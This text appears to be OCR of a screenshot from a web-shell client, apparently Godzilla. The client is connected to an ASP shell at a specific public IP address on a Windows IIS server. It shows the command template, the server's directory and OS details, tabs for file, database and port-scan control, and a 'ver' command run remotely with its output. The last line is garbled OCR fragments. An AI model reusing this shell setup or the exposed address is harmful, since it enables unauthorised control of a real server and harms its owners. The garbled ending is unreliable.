 wwwroot
Url:http://121.196.213.238/1.asp Payload:AspDynamicPayload Cryption:ASP_EVAL_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 AEvalCode PortScan
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/inetpub/wwwroot/
fileRoot:[C:/]
currentUser:null
osInfo:Windows_NT
C:/inetpub/wwwroot/ >ver
Microsoft Windows [版本 6.1.7601]
C:/inetpub/wwwroot/ >
NULL
C:/inetpub/wwwroot/ >systemui
1.systemUI 2.啥意思特美 3.啥意思 4.扫一扫 5.是也是